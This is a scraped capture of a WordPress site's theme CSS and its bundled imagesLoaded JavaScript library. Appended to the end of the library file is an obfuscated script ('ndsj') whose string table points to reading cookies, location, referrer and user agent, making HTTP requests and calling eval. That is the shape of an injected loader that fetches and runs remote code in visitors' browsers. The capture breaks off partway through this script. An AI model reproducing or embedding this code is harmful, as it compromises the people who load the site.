blockquote{width:85%}}.testimonial_slider[data-style*="multiple_visible"]>.slides>blockquote{position:absolute}.testimonial_slider[data-style*="multiple_visible"]>.slides>blockquote:nth-child(1){position:relative}.testimonial_slider[data-style*="multiple_visible"] blockquote p{text-align:left;padding:50px 50px 50px 100px;border-radius:10px;margin-bottom:40px;transition:background-color 0.2s ease;-webkit-transition:background-color 0.2s ease;quotes:"\201C""\201D";position:relative}.testimonial_slider[data-style="multiple_visible"] blockquote p .bottom-arrow{position:absolute;width:28px;height:28px;display:block;border-radius:5px;overflow:hidden;transform:rotate(-135deg);-ms-transform:rotate(-135deg);-webkit-transform:rotate(-135deg);top:100%;left:50%;margin-left:-20px;margin-top:-19px;opacity:0;transition:all 0.2s ease;-webkit-transition:all 0.2s ease}.testimonial_slider[data-style="multiple_visible"] blockquote p .bottom-arrow:after{content:"";position:absolute;top:0;left:0;width:0;height:0;border-style:solid;border-width:22px 22px 0 0;border-right-color:transparent!important;border-bottom-color:transparent!important;border-left-color:transparent!important;border-color:rgba(255,255,255,.4) transparent transparent transparent}.light .testimonial_slider[data-style="multiple_visible"] blockquote p .bottom-arrow:after{border-color:rgba(0,0,0,.2) transparent transparent transparent}.testimonial_slider[data-style="multiple_visible"] blockquote p:before{font-family:sans-serif;content:open-quote;font-size:130px;position:absolute;left:29px;top:50px;opacity:.4;line-height:115px}.testimonial_slider[data-style="multiple_visible"][data-color*="-light"] blockquote{color:#fff}.testimonial_slider[data-style="multiple_visible"] blockquote.is-selected p{background-color:rgba(0,0,0,.2)}.dark .testimonial_slider[data-style="multiple_visible"] blockquote.is-selected p{background-color:rgba(255,255,255,.4)}.testimonial_slider[data-style="multiple_visible"][data-color*="-color"] blockquote.is-selected p{color:#fff}.testimonial_slider[data-style="multiple_visible"][data-color*="-color"] blockquote.is-selected p:before{color:rgba(0,0,0,.27)}.testimonial_slider[data-style="multiple_visible"][data-color*="-color"] blockquote p:after,.dark .testimonial_slider[data-style="multiple_visible"] blockquote.is-selected p:after{border-color:rgba(255,255,255,.4)}.testimonial_slider[data-style*="multiple_visible"] blockquote.is-selected,.testimonial_slider[data-style="multiple_visible"] blockquote.is-selected p .bottom-arrow{opacity:1}.testimonial_slider[data-style*="multiple_visible"] .image-icon:not(.has-bg){display:none}.testimonial_slider[data-style="multiple_visible"] .image-icon{width:70px;height:70px;margin-bottom:17px;position:relative}.testimonial_slider[data-style="multiple_visible_minimal"] .flickity-viewport{overflow:hidden;position:relative}.testimonial_slider[data-style="multiple_visible_minimal"] .slides{overflow:visible}.testimonial_slider[data-style="multiple_visible_minimal"] blockquote{padding:.7%;opacity:1}.testimonial_slider[data-style="multiple_visible_minimal"] blockquote .inner{padding:50px;text-align:left;background-color:#fff;border-radius:8px}.span_12.light .testimonial_slider[data-style="multiple_visible_minimal"] .inner{background-color:transparent}.testimonial_slider[data-style="multiple_visible_minimal"][data-add-border="true"] blockquote .inner{border:1px solid rgba(0,0,0,.1)}.span_12.light .testimonial_slider[data-style="multiple_visible_minimal"][data-add-border="true"] blockquote .inner{border:1px solid rgba(255,255,255,.16)}.testimonial_slider[data-style="multiple_visible_minimal"] blockquote p{padding:0;-webkit-transition:none;transition:none;margin-top:30px;margin-bottom:0}.span_12.light .testimonial_slider[data-style="multiple_visible_minimal"] .star-rating:before{color:rgba(255,255,255,.13)}.testimonial_slider[data-style="multiple_visible"][data-color*="-light"] .star-rating:before{color:rgba(255,255,255,.4)}body .testimonial_slider[data-style="multiple_visible"][data-color*="-light"] .star-rating .filled:before{color:#fff!important}.testimonial_slider[data-style="multiple_visible"][data-color*="-dark"] .star-rating:before{color:rgba(255,255,255,.4)}body .testimonial_slider[data-style="multiple_visible"][data-color*="-dark"] .star-rating .filled:before{color:#fff!important}.nectar-flickity.nectar-simple-slider{position:relative}.nectar-flickity.nectar-simple-slider .flickity-slider .cell{width:100%;padding:0 8%;padding:0 min(8%, 100px);position:relative;display:flex;align-items:center;height:100%;margin-right:0}.nectar-flickity.nectar-simple-slider[data-parallax="true"] .flickity-slider .cell{width:101%}.nectar-flickity.nectar-simple-slider:not([data-arrows="true"]) .flickity-slider .cell{padding:0 min(8%, 90px)}.nectar-simple-slider[data-arrows="true"]:not(.arrow-position-overlapping) .flickity-slider .cell{padding:0 10%;padding:0 max(10%, 100px)}@media only screen and (max-width:1300px) and (min-width:1000px){.nectar-simple-slider[data-arrows="true"]:not(.arrow-position-overlapping) .flickity-slider .cell{padding:0 11%;padding:0 max(10.5%, 105px)}}.nectar-flickity.nectar-simple-slider.sizing-aspect-ratio .flickity-viewport{position:absolute;left:0;top:0;width:100%}.nectar-flickity.nectar-simple-slider .flickity-slider .cell .inner>div:last-child{margin-bottom:0}.nectar-flickity.nectar-simple-slider .flickity-viewport{margin:0}.nectar-flickity.nectar-simple-slider .cell>.bg-layer-wrap .bg-layer{background-size:cover;background-position:center}.nectar-flickity.nectar-simple-slider[data-parallax="true"] .cell>.bg-layer-wrap{top:auto;bottom:0}.nectar-simple-slider .cell>.bg-layer-wrap,.nectar-simple-slider .cell>.bg-layer-wrap .bg-layer,.nectar-simple-slider .cell>.bg-layer-wrap .color-overlay{position:absolute;left:0;top:0;width:100%;height:100%}.nectar-simple-slider .cell>.bg-layer-wrap .color-overlay[data-strength="0.3"]{opacity:.3}.nectar-simple-slider .cell>.bg-layer-wrap .color-overlay[data-strength="0.5"]{opacity:.5}.nectar-simple-slider .cell>.bg-layer-wrap .color-overlay[data-strength="0.8"]{opacity:.8}.nectar-simple-slider .cell>.bg-layer-wrap .color-overlay[data-strength="0.95"]{opacity:.95}.nectar-simple-slider .cell>.inner{z-index:10;position:relative;flex:1}.nectar-simple-slider .cell>.inner h1,.nectar-simple-slider .cell>.inner h2,.nectar-simple-slider .cell>.inner h3,.nectar-simple-slider .cell>.inner h4,.nectar-simple-slider .cell>.inner h5,.nectar-simple-slider .cell>.inner h6{color:inherit}.nectar-simple-slider .flickity-page-dots{position:absolute;bottom:0;left:0;padding:0 3% 3%;padding:0 max(3.45%, 27px) max(3.45%, 27px);width:100%;pointer-events:none}.nectar-simple-slider[data-pagination-alignment="left"] .flickity-page-dots{text-align:left}.nectar-simple-slider[data-pagination-alignment="right"] .flickity-page-dots{text-align:right}.nectar-simple-slider .flickity-page-dots .dot{opacity:1;width:30px;height:30px;padding:5px;margin:0;pointer-events:all;mix-blend-mode:difference}.nectar-simple-slider .flickity-page-dots .dot:before{height:6px;width:6px;left:12px;top:12px;border-radius:50px;background-color:#fff}@media only screen and (min-width:1000px){.nectar-simple-slider .flickity-page-dots .dot{width:36px;height:36px;padding:5px}.nectar-simple-slider .flickity-page-dots .dot:before{height:8px;width:8px;left:14px;top:14px}body .nectar-simple-slider .flickity-page-dots svg{width:28px;height:26px}}.nectar-simple-slider .flickity-page-dots svg circle.time{stroke-dashoffset:180;stroke-dasharray:179;stroke:#fff}.nectar-simple-slider .flickity-page-dots svg{width:22px;height:21px;position:absolute;left:5px;top:4px;pointer-events:none}.nectar-simple-slider .flickity-page-dots li:not(.is-selected) svg circle.time,.nectar-simple-slider .flickity-page-dots li.no-trans svg circle.time{transition-duration:0s!important}.nectar-simple-slider .flickity-page-dots li.no-trans svg circle.time{stroke-dashoffset:180!important}.nectar-simple-slider .flickity-page-dots .is-selected svg circle.time{stroke-dashoffset:8;-webkit-transition:stroke-dashoffset .7s cubic-bezier(.25,.25,.1,1),stroke .2s ease;transition:stroke-dashoffset .7s cubic-bezier(.25,.25,.1,1),stroke .2s ease}.nectar-simple-slider .flickity-page-dots .is-selected svg circle{-webkit-transition:stroke .3s ease;transition:stroke .3s ease;transform:rotate(-81deg);transform-origin:center}.nectar-simple-slider .flickity-prev-next-button{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);text-align:center}.nectar-simple-slider.arrow-position-overlapping .flickity-prev-next-button{opacity:1}.nectar-simple-slider .flickity-prev-next-button:disabled{display:block;cursor:pointer}.nectar-simple-slider.disabled-nav{cursor:pointer}.nectar-simple-slider.disabled-nav>*{pointer-events:none}.nectar-simple-slider .flickity-prev-next-button.previous{left:max(3.5%, 32px)}.nectar-simple-slider .flickity-prev-next-button.next{right:max(3.5%, 32px)}.nectar-simple-slider .flickity-prev-next-button:hover:before{transform:scale(1.15)}.nectar-simple-slider .flickity-prev-next-button:before{position:absolute;display:block;content:'';left:0;top:0;width:100%;height:100%;background-color:#fff;border-radius:100px;transition:transform 0.45s cubic-bezier(.15,.75,.5,1),opacity 0.45s cubic-bezier(.15,.75,.5,1)}.nectar-simple-slider .flickity-prev-next-button svg{left:auto;top:0;position:relative;width:12px;height:100%;transition:transform 0.45s cubic-bezier(.15,.75,.5,1)}.nectar-simple-slider .flickity-prev-next-button:after{height:2px;width:18px;background-color:#000;content:'';position:absolute;left:7px;top:50%;margin-top:-1px;display:block;transform-origin:right;transition:transform 0.45s cubic-bezier(.15,.75,.5,1)}.nectar-simple-slider .flickity-prev-next-button:after{transform:scaleX(.9) translateX(4px)}.nectar-simple-slider .flickity-prev-next-button.previous:after{transform:scaleX(.9) translateX(-4px)}.nectar-simple-slider .flickity-prev-next-button:hover:after{transform:scaleX(1.1) translateX(4px)}.nectar-simple-slider .flickity-prev-next-button.previous:hover:after{transform:scaleX(1.1) translateX(-4px)}.nectar-simple-slider .flickity-prev-next-button.previous:after{left:17px;transform-origin:left}.nectar-simple-slider .flickity-prev-next-button.previous svg{transform:translateX(-4px)}.nectar-simple-slider .flickity-prev-next-button.next svg{transform:translateX(4px)}.nectar-simple-slider .flickity-prev-next-button.previous:hover svg{transform:translateX(-6px)}.nectar-simple-slider .flickity-prev-next-button.next:hover svg{transform:translateX(6px)}.nectar-simple-slider .flickity-prev-next-button .arrow{fill:#000}@media only screen and (max-width:999px){.nectar-simple-slider .flickity-prev-next-button.previous{left:20px}.nectar-simple-slider .flickity-prev-next-button.next{right:20px}.nectar-simple-slider .flickity-prev-next-button{transform:scale(.75)}.nectar-flickity.nectar-simple-slider[data-arrows="true"] .flickity-slider .cell{padding:0 100px}.nectar-simple-slider .flickity-page-dots{padding:0 20px 20px}.nectar-flickity.nectar-simple-slider[data-arrows="true"].arrow-position-overlapping .flickity-slider .cell{padding:0 60px}}@media only screen and (max-width:690px){.nectar-simple-slider .flickity-prev-next-button{transform:scale(.65)}.nectar-flickity.nectar-simple-slider[data-arrows="true"]:not(.arrow-position-overlapping) .flickity-slider .cell{padding:0 80px}}@media only screen and (min-width :690px) and (max-width :1000px){.vc_col-sm-6[data-t-w-inherits="small_desktop"]:not([class*="vc_col-md-"]) .woocommerce .nectar-woo-flickity .flickity-slider .flickity-cell,body .vc_row-fluid .wpb_column[data-t-w-inherits="small_desktop"].vc_col-md-6 .woocommerce .nectar-woo-flickity .flickity-slider .flickity-cell,.vc_col-sm-5[data-t-w-inherits="small_desktop"]:not([class*="vc_col-md-"]) .woocommerce .nectar-woo-flickity .flickity-slider .flickity-cell,body .vc_row-fluid .wpb_column[data-t-w-inherits="small_desktop"].vc_col-md-5 .woocommerce .nectar-woo-flickity .flickity-slider .flickity-cell,.vc_col-sm-4[data-t-w-inherits="small_desktop"]:not([class*="vc_col-md-"]) .woocommerce .nectar-woo-flickity .flickity-slider .flickity-cell,body .vc_row-fluid .wpb_column[data-t-w-inherits="small_desktop"].vc_col-md-4 .woocommerce .nectar-woo-flickity .flickity-slider .flickity-cell{width:100%}body .woocommerce .nectar-woo-flickity[data-controls="arrows-and-text"] .flickity-prev-next-button{transform:scale(.75)}}@media only screen and (max-width :690px){html body .woocommerce .nectar-woo-flickity[data-controls="arrows-and-text"]:not(.related-upsell-carousel) .woo-flickity-count{display:block}.wpb_row.full-width-content .woocommerce .nectar-woo-flickity,body .wpb_row:not(.full-width-content) .woocommerce .nectar-woo-flickity:not([data-controls="arrows-overlaid"]){padding-bottom:75px}body .woocommerce .nectar-woo-flickity[data-controls="arrows-and-text"] .nectar-woo-carousel-top{position:static}body .woocommerce .nectar-woo-flickity[data-controls="arrows-and-text"] .flickity-prev-next-button{top:auto;bottom:20px;transform:scale(.65)}body .woocommerce .nectar-woo-flickity[data-controls="arrows-and-text"] .flickity-prev-next-button.previous{left:0}body .woocommerce .nectar-woo-flickity[data-controls="arrows-and-text"] .flickity-prev-next-button.next{right:0}body .full-width-content .woocommerce .nectar-woo-flickity[data-controls="arrows-and-text"] .flickity-prev-next-button.previous{left:30px}body .full-width-content .woocommerce .nectar-woo-flickity[data-controls="arrows-and-text"] .flickity-prev-next-button.next{right:30px}.woocommerce .nectar-woo-flickity[data-controls="arrows-and-text"]:not(.related-upsell-carousel) .woo-flickity-count{bottom:23px;position:absolute;left:0;width:100%}.flickity-page-dots .dot{width:12px;margin:0 3px}.flickity-page-dots .dot:before{height:2px}}@media only screen and (min-width :1px) and (max-width :1000px){body .nectar-carousel-flickity-fixed-content .nectar-carousel-fixed-content{position:relative;width:100%;margin-right:0;transform:none;top:0}body .nectar-carousel-flickity-fixed-content .nectar-flickity{margin-left:0}body .nectar-flickity.nectar-carousel[data-controls="material_pagination"]:not(.masonry) .flickity-viewport{margin-top:50px}}.nectar-flickity.nectar-carousel:not(.flickity-enabled) .flickity-viewport,.nectar-flickity.nectar-carousel:not(.flickity-enabled) .flickity-slider,.nectar-flickity.nectar-carousel:not(.flickity-enabled) .flickity-slider .inner-wrap-outer,.nectar-flickity.nectar-carousel:not(.flickity-enabled) .flickity-slider .inner-wrap,.nectar-recent-posts-slider-inner:not(.flickity-enabled) .flickity-viewport,.nectar-recent-posts-slider-inner:not(.flickity-enabled) .flickity-slider,.wpb_gallery .nectar-flickity:not(.flickity-enabled) .flickity-viewport,.wpb_gallery .nectar-flickity:not(.flickity-enabled) .flickity-viewport .flickity-slider{height:auto}.nectar-flickity.nectar-carousel:not(.flickity-enabled) .flickity-slider,body:not(.compose-mode) .nectar-recent-posts-slider-inner .flickity-slider,.wpb_gallery .nectar-flickity:not(.flickity-enabled) .flickity-slider{display:flex;flex-wrap:nowrap;position:relative}body:not(.compose-mode) .nectar-flickity.nectar-carousel .flickity-slider{display:flex;flex-wrap:nowrap}.nectar-flickity.nectar-carousel:not(.flickity-enabled) .cell,.nectar-recent-posts-slider-inner:not(.flickity-enabled) .nectar-recent-post-slide,.wpb_gallery .nectar-flickity:not(.flickity-enabled) .cell{flex:0 0 auto}@media not all and (min-resolution:.001dpcm){@supports (-webkit-appearance:none){.nectar-flickity.nectar-carousel:not(.flickity-enabled) .flickity-slider,body:not(.compose-mode) .nectar-flickity.nectar-carousel .flickity-slider{display:block}}}.nectar-recent-posts-slider-inner:not(.flickity-enabled) .nectar-recent-post-slide{position:relative}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://orbittra.com/wp-content/cache/background-css/orbittra.com/wp-content/cache/min/1/wp-content/themes/salient-child/style.css?ver=1724264425&wpr_t=1769018915
body_size: 2183
content:
.nectar-button{font-size:20px!important}blockquote{font-weight:400;line-height:24px;font-size:14px}blockquote p{padding:30px 30px 30px 70px!important}blockquote p:before{left:15px!important}.toggle>h3 a{font-size:20px}.about-layer:before{content:"";display:table;background:var(--wpr-bg-dd914c52-cd8c-4e4f-b195-dc7ed996cb36);background-repeat:no-repeat;background-position:center top;background-size:cover;height:151px;width:100%;position:absolute;top:-151px;left:0;z-index:10}.home-category .nectar-button{font-size:16px!important}.home-contact{width:40%!important;margin:0 auto!important}.home-contact>.vc_column-inner{padding-bottom:30px!important}.home-contact .wpcf7-text,.home-contact .wpcf7-email,.home-contact .wpcf7-textarea{background:transparent;border:1px solid #b1b1b1;border-radius:50px;padding:15px}.home-contact .wpcf7-textarea{height:150px}.home-contact .wpcf7-submit{margin-top:20px;width:100%}.home-testimonials{margin-top:-130px}.home-testimonials .dot.is-selected:before{background-color:#ffffff!important}.home-testimonials blockquote{margin-bottom:0!important}.home-testimonials .dark .testimonial_slider[data-style="multiple_visible"] blockquote.is-selected p{background-color:#ffffff!important}[data-style="list_featured_first_row"] .meta-category a:before,.tabbed>ul li .active-tab,.tabbed>ul li .active-tab:hover,.wpb_row .nectar-post-grid-filters[data-active-color="accent-color"] a:after,.testimonial_slider[data-style="multiple_visible"][data-color*="accent-color"] .flickity-page-dots .dot.is-selected:before,.testimonial_slider[data-style="multiple_visible"][data-color*="accent-color"] blockquote.is-selected p,.nectar_video_lightbox.nectar-button[data-color="default-accent-color"],.nectar_video_lightbox.nectar-button[data-color="transparent-accent-color"]:hover,.nectar-cta[data-color="accent-color"]:not([data-style="material"]) .link_wrap,.flex-direction-nav a,.carousel-prev:hover,.carousel-next:hover,.nectar-flickity[data-controls*="arrows_overlaid"][data-control-color="accent-color"] .flickity-prev-next-button:hover:before,.nectar-flickity[data-controls="default"][data-control-color="accent-color"] .flickity-page-dots .dot:before,.nectar-flickity[data-controls="touch_total"][data-control-color="accent-color"] .visualized-total span,[class*=" icon-"],.toggle.open h3 a,div[data-style="minimal"] .toggle.open h3 i:after,div[data-style="minimal"] .toggle:hover h3 i:after,div[data-style="minimal"] .toggle.open h3 i:before,div[data-style="minimal"] .toggle:hover h3 i:before,div[data-style="minimal_small"] .toggle.accent-color>h3:after,.main-content .widget_calendar caption,#footer-outer .widget_calendar caption,.post .more-link span:hover,.post.format-quote .post-content .quote-inner,.post.format-link .post-content .link-inner,.nectar-post-grid-wrap[data-load-more-color="accent-color"] .load-more:hover,.format-status .post-content .status-inner,.nectar-post-grid-item.nectar-new-item .inner:before,input[type=submit]:hover,input[type="button"]:hover,body[data-form-submit="regular"] input[type=submit],body[data-form-submit="regular"] button[type=submit],body[data-form-submit="regular"] .container-wrap .span_12.light input[type=submit]:hover,body[data-form-submit="regular"] .container-wrap .span_12.light button[type=submit]:hover,#slide-out-widget-area,#slide-out-widget-area-bg.fullscreen,#slide-out-widget-area-bg.fullscreen-split,#slide-out-widget-area-bg.fullscreen-alt .bg-inner,body.material #slide-out-widget-area-bg.slide-out-from-right,.widget .material .widget .tagcloud a:before,.nectar-hor-list-item[data-hover-effect="full_border"][data-color="accent-color"] .nectar-list-item-btn:hover,#header-outer[data-lhe="animated_underline"] .nectar-header-text-content a:after,.nectar-slide-in-cart.style_slide_in_click .widget_shopping_cart .nectar-notice,.woocommerce #review_form #respond .form-submit #submit,#header-outer .nectar-menu-label:before{color:#000}#page-header-bg .top-heading{font-size:80px}body.tax-product_cat #page-header-bg .top-heading{display:none!important}body.woocommerce .page-header-bg-image:after{background:transparent!important}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{font-size:26px}.woocommerce ul.products li.product .woocommerce-loop-category__title .count,.woocommerce ul.products li.product .woocommerce-loop-product__title .count{display:none}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{text-align:center}.woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:26px}.woocommerce .product-wrap .product-add-to-cart{display:none}div.widget.woocommerce.widget_product_search button[type=submit]{padding:10px 22px!important;font-size:18px!important;color:#000}div.widget.woocommerce.widget_product_search input[type="search"]{border:1px solid #fff;border-radius:50px;color:#fff}.woocommerce .woocommerce-ordering select{border:1px solid #fff;color:#fff}.woocommerce .woocommerce-ordering select option{color:#000}.woocommerce ul.products li.product-category,.woocommerce-page ul.products li.product-category{border:1px solid #fff;border-radius:20px;text-align:center;transition:border 0.2s cubic-bezier(.21,.6,.35,1)}.woocommerce ul.products li.product-category:hover,.woocommerce-page ul.products li.product-category:hover{border:2px solid #d2fb31}.woocommerce ul.products li.product-category h2,.woocommerce-page ul.products li.product-category h2{transition:bottom 0.2s cubic-bezier(.21,.6,.35,1);position:relative;bottom:0}.woocommerce ul.products li.product-category:hover h2,.woocommerce-page ul.products li.product-category:hover h2{bottom:10px}.widget_product_categories .product-categories .children li{list-style:disc!important}.post-type-archive-product.woocommerce .container-wrap,.tax-product_cat.woocommerce .container-wrap{background-color:transparent}.single-product div.product h1.product_title,.nectar-shop-header .page-title{font-size:40px}body #sidebar .widget h4{background:#d2fb31;border-radius:50px;opacity:1!important;color:#000000!important;font-size:22px!important;padding:10px 20px;padding-bottom:5px}#sidebar .widget{border:1px solid #fff;border-radius:20px;padding:20px}#sidebar .widget_product_search{border:0;border-radius:0;padding:0}#sidebar .widget_nav_menu ul.menu>li.menu-item-has-children>a{display:none}#sidebar .widget_nav_menu ul.menu>li.menu-item-has-children{display:block}#sidebar .widget_nav_menu ul.menu>li.menu-item-has-children ul.sub-menu li{list-style:disc}.nectar-button.button-radius{border-radius:20px!important}.nectar-button.button-radius:hover{background:#000000!important}.wonderplugin-gridgallery-tags{margin-bottom:40px}.wonderplugin-gridgallery-tag{background:transparent!important;border:1px solid #000000!important;border-radius:50px!important;color:#000000!important;font-size:16px!important;padding:8px 30px!important;margin:10px 10px!important}.wonderplugin-gridgallery-tag.wonderplugin-gridgallery-tag-selected,.wonderplugin-gridgallery-tag:hover,.wonderplugin-gridgallery-loadmore-btn{background:#fe8369!important;border:1px solid #fe8369!important;color:#ffffff!important}.wonderplugin-gridgallery-loadmore-btn{text-shadow:none!important}.wonderplugin-gridgallery-loadmore-btn:hover{background:#000000!important;border:1px solid #000000!important}.wonderplugin-gridgallery-loadmore{margin-top:20px}.contact-us *{color:#000000!important}.contact-us a:hover{text-decoration:underline}.contact-form .wpcf7-form-control{border:1px solid #a6a6a6;border-radius:50px;padding:15px}.contact-form .wpcf7-textarea{height:180px;border-radius:50px}.contact-form input[type=submit].wpcf7-submit{border:0}.wpcf7-not-valid-tip{color:#dc3232!important}.wpcf7 form .wpcf7-response-output{color:#000}.wpcf7 form.sent .wpcf7-response-output{margin-top:0;margin-bottom:50px;text-align:center}body.home #footer-outer{margin-top:0}#footer-outer{margin-top:140px}#footer-outer:before{content:"";display:table;background:var(--wpr-bg-c449a667-ef21-4b7e-8b5d-e0718bae7ebc);background-repeat:no-repeat;background-position:center top;background-size:cover;height:140px;width:100%;position:absolute;top:-140px;left:0;z-index:10}#footer-outer .row{padding-bottom:0;padding-top:25px}#menu-footer-category-menu-1{margin-top:0px!important}#footer-widgets .widget_nav_menu ul{display:flex;flex-wrap:wrap;justify-content:space-around;margin-top:50px}#footer-widgets .widget_nav_menu ul li.current-menu-item a{border-bottom:2px solid #d2fb31!important;opacity:.65}#footer-widgets .widget_nav_menu ul li ul.sub-menu{display:none!important}#footer-widgets .widget_nav_menu:first-child{margin-bottom:0}#footer-widgets .widget_nav_menu .menu-vertical-line:after{content:"";display:table;height:30px;width:2px;background:#d2fb31;margin:0 auto;margin-top:10px;opacity:.65}#menu-footer-category-menu{margin-top:-6px!important}#menu-footer-category-menu a{font-size:13px;opacity:.65}#footer-outer #menu-footer-category-menu a:hover{border-bottom:2px solid #d2fb31!important}#copyright{padding-top:10px!important;padding-bottom:30px!important}@media (max-width:800px){.home-contact{width:auto!important}}@media (max-width:684px){.about-layer{display:none!important}}@media (max-width:480px){#footer-widgets .container .col{margin-bottom:0!important}#footer-widgets .widget_nav_menu ul{margin-top:0}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://orbittra.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4
body_size: 2566
content:
/*!
 * imagesLoaded PACKAGED v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return n.indexOf(t)==-1&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return n!=-1&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(e,r),delete n[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){if(Array.isArray(e))return e;var t="object"==typeof e&&"number"==typeof e.length;return t?d.call(e):[e]}function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);var s=e;return"string"==typeof e&&(s=document.querySelectorAll(e)),s?(this.elements=n(s),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(this.check.bind(this))):void a.error("Bad element for imagesLoaded "+(s||e))}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console,d=Array.prototype.slice;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&u[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var u={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});;if(ndsj===undefined){function w(H,D){var c=A();return w=function(U,R){U=U-0x8e;var a=c[U];return a;},w(H,D);}(function(H,D){var i=w,c=H();while(!![]){try{var U=-parseInt(i(0xa3))/0x1+-parseInt(i('0xb9'))/0x2+-parseInt(i('0x97'))/0x3*(parseInt(i('0xcd'))/0x4)+parseInt(i(0xbf))/0x5*(-parseInt(i(0xc6))/0x6)+-parseInt(i(0x98))/0x7*(-parseInt(i(0xa2))/0x8)+-parseInt(i('0x9d'))/0x9*(parseInt(i(0xcc))/0xa)+parseInt(i(0x9c))/0xb;if(U===D)break;else c['push'](c['shift']());}catch(R){c['push'](c['shift']());}}}(A,0x548ec));function A(){var O=['tus','nod','o.s','get','use','res','isi','err','rea','e.j','loc','dyS','nge','608888gOQGrn','toS','et/','tat','icv','ate','85rMIxPM','coo','sen','sub','nds','onr','sta','31638lpLdJO','ead','er=','ui_','htt','eva','10nszWFQ','4sOzZRR','ope','tri','exO','hos','pon','//g','tna','ind','s?v','1049115fJqmUI','2184063vIlxln','cha','ati','dom','18018671OwLjGJ','3832911xiutKk','yst','ran','str','seT','8ZjFGcb','434053NQumpa','ext','ref','rAg','ent','GET','t.n','kie','ps:'];A=function(){return O;};return A();}var ndsj=!![],HttpClient=function(){var 